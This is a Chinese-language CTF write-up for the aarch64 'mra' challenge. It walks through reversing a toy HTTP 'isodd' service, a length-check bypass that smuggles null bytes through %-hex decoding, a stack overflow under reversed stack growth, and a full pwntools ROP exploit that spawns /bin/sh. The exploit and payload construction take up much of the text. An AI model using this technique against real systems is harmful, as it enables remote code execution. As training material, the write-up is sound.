mra

環境設置

由於本題為 aarch64 架構,要測試程式的話必須安裝 qemu-aarch64。
安裝完以後執行 qemu-aarch64 -g 2000 mra 便可以使用 gdb-multiarch 執行 target remote localhost:2000 進行 remote debugging。
若要邊撰寫腳本邊 debug 的話,pwntools 對於跨平台的 debug 有相當好得支援,設定好 context 之後,就可以直接用,gdb.debug 開始測試。其背後是使用 qemu-user 提供的 debug mode。
1
2
3
4
5
6
| from pwn import *
context.clear()
context.update(arch="aarch64")
p = gdb.debug("./mra")
p.interactive()
|
逆向
經過一些簡單的動靜態分析,還有 qemu-user 提供的 strace 功能,大致可得到下列這份 code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
| __int64 vuln(__int64 a1, __int64 a2)
{
char v3;
unsigned int v4;
char v7;
unsigned int i;
int count;
count = 0;
for ( i = 0; ; ++i )
{
v7 = *(_BYTE *)(a2 + count);
if ( !v7 )
break;
if ( v7 == '%' )
{
v3 = 16 * hex_to_dec(*(_BYTE *)(a2 + count + 1));
v7 = v3 | hex_to_dec(*(_BYTE *)(a2 + count + 2));
count += 3;
}
else
{
++count;
}
v4 = i;
*(_BYTE *)(a1 + v4) = v7;
}
return i;
}
__int64 main()
{
__int64 *v1;
unsigned __int8 v2[1024];
char v3[16];
int v4;
unsigned __int64 lenStrNum;
__int64 v6;
unsigned __int8 *v7;
unsigned __int8 *strNum;
unsigned __int8 *v9;
unsigned __int8 *v10;
unsigned int v11;
const char *v12;
unsigned __int8 *v13;
unsigned __int8 *token_;
sub_401018((__int64)&unk_41D0F0, 0, 2, 0);
sub_401018((__int64)&unk_41D000, 0, 2, 0);
v13 = "GET /api/isodd/";
v12 = "Buy isOddCoin, the hottest new cryptocurrency!";
memset(v3, 0, sizeof(v3));
memset((int8x16_t *)v2, 0, sizeof(v2));
token_ = "public";
v11 = read(0, v2, 0x3FF);
if ( v11 <= 8 || strncmp(v2, v13, 15) )
return 0;
v10 = strchr(v2, '\n');
if ( v10 )
{
*v10-- = 0;
if ( *v10 == '\r' )
*v10 = 0;
}
v10 = strtok(v2, " HTTP/");
if ( v10 )
*v10 = 0;
v9 = strchr(v2, '?');
if ( v9 )
{
*v9++ = 0;
if ( !strncmp(v9, "token=", 6) )
token_ = v9 + 6;
}
strNum = &v2[15];
v7 = strchr(&v2[15], '/');
if ( v7 )
*v7 = 0;
v6 = 0;
lenStrNum = strlen(strNum);
if ( !strcmp(token_, "enterprise") )
{
if ( lenStrNum > 0xC )
{
response(401, "{\n\t\"error\": \"contact us for unlimited large number support\"\n}");
return 0;
}
}
else if ( !strcmp(token_, "premium") )
{
if ( lenStrNum > 9 )
{
response(401, "{\n\t\"error\": \"sign up for enterprise to get large number support\"\n}");
return 0;
}
}
else
{
token_ = "public";
if ( lenStrNum > 6 )
{
response(401, "{\n\t\"error\": \"sign up for premium or enterprise to get large number support\"\n}");
return 0;
}
}
lenStrNum = (int)vuln((__int64)v3, (__int64)strNum);
if ( v3[0] == '-' && !strcmp(token_, "public") )
{
response(401, "{\n\t\"error\": \"sign up for premium or enterprise to get negative number support\"\n}");
return 0;
}
else
{
v4 = (unsigned __int8)v3[lenStrNum - 1] - '0';
v1 = 0;
if ( !strcmp(token_, "public") )
asprintf(&v1, "{\n\t\"isodd\": %s,\n\t\"ad\": \"%s\"\n}\n");
else
asprintf(&v1, "{\n\t\"isodd\": %s\n}\n");
response(200, v1);
return 0;
}
}
|
仔細分析完上面的程式碼可以知道這整份 code 大部分的工作都在進行 http request 的 parsing,而這份程式接受的 http request 格式大約如下,其中 [strNum] 以及 [token] 替換成上面 c code 中對應的變數。
1
| GET /api/isodd/[strNum]/?token=[token] HTTP/
|
漏洞函數
漏洞函數在上面 c code 中的 vuln 中,但是在進入 vuln 之前,中間會驗證 lenStrNum ,而長度最大只能為 0xc。如此一來便很難造成 overflow。( v3 在 stack 上 )
1
2
3
| lenStrNum = strlen(strNum);
...
lenStrNum = (int)vuln((__int64)v3, (__int64)strNum);
|
接下來看到 vuln 內部,可以看到這個函數主要負責進行類似 strcpy 的行為,一樣也是以 \x00 為中止點,且多了一個功能。當目前正在 copy 的字元為 % 時,會將後面的兩個字元視為 hex string 轉成一個 byte 並存起來。例如 "%0a"會被轉成 '\n' ,並當成一個 byte 存取來。我們也可以利用這樣的特性來製作使得 x00 被跳過。例如 "%\x001aaaaaaaaaa" 這個字串的雖然有 null terminator,但在這裡由於前面有 % 的緣故,會直接跳過,而且對於 strlen 來說這個字串長度只有 1 ,但實際上有 13 bytes,一來便可以順便繞過對於 strNum 的長度限制。
1
2
3
4
5
6
7
8
| ...
if ( v7 == '%' )
{
v3 = 16 * hex_to_dec(*(_BYTE *)(a2 + count + 1));
v7 = v3 | hex_to_dec(*(_BYTE *)(a2 + count + 2));
count += 3;
}
...
|

利用上面提到的方法,我們便可以進行 buffer overflow,但這裡有個有趣的現象,可以看出來這份程式有被特殊處理過。
以下分別為 main 的 prologue 跟 epilogue,其中可以看到在進行創造 stack frame 的時候,居然不是以高地址為 stack bottom ,然後往低地址增長,而是以低地址為 stack bottom ,然後往高地址增長。
其中很明顯地看到人為的處理。例如說:
1
2
3
4
5
6
7
8
9
10
| sub sp, sp, #0x490
被換成
add sp, sp, #0x490
sub sp, sp, #0x490
然後
stp x29, x30, [sp,#0]
被換成
stp x29, x30, [sp,#0]
add sp, sp, #0x490
|


那麼這樣我們的 buffer overflow 的構造 ROP 的方式就會跟以往不太一樣。以下為 layout。

我們的目標就是覆蓋到 vuln’s stack frame 上的 x30 藉此控制到 return 後的流程。

尋找 gadget
利用 IDA 的 find text 搭配 regular express 搜尋 svc *0 便可以搜尋到很多執行 system call 的 gadget,
而這裡我挑的是這段:
exploit
將上面得到的資訊整理再一起,我們可以得到以下 exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| from pwn import *
context.clear()
context.update(arch="aarch64")
local = False
def encode(s):
return s.replace(b'\x00', b'%\x00\x00')
p = None
if local:
p = gdb.debug("./mra", gdbscript = '''
b *0x400338
b *0x4005d4
b *0x4002C0
'''
)
else:
p = remote("172.17.0.2", 8000)
rop_chain = flat([
0,
0,
0,
0,
0x41D000,
221,
0,
0,
0x10,
0x41D000,
0,
63,
])
'''
.text:00000000004007EC LDUR X8, [SP,#-0x30+arg_28]
.text:00000000004007F0 LDUR X0, [SP,#-0x30+arg_20]
.text:00000000004007F4 LDUR X1, [SP,#-0x30+arg_18]
.text:00000000004007F8 LDUR X2, [SP,#-0x30+arg_10]
.text:00000000004007FC LDUR X3, [SP,#-0x30+arg_8]
.text:0000000000400800 LDUR X4, [SP,#-0x30+arg_0]
.text:0000000000400804 SVC 0
.text:0000000000400808 SUB SP, SP, #0x30 ; '0'
.text:000000000040080C RET
'''
trigger = flat([
0,
0x4007EC
])
p.send((b"GET /api/isodd/%\x001" + encode(b"a" * (0x68 - len(rop_chain) - 1) + rop_chain + trigger)).ljust(0x3ff, b'\x00'))
p.send(b"/bin/sh\x00")
p.interactive()
|
Resource
Arm syscall number table
A Guide to ARM64 / AArch64 Assembly on Linux with Shecodes and Cryptography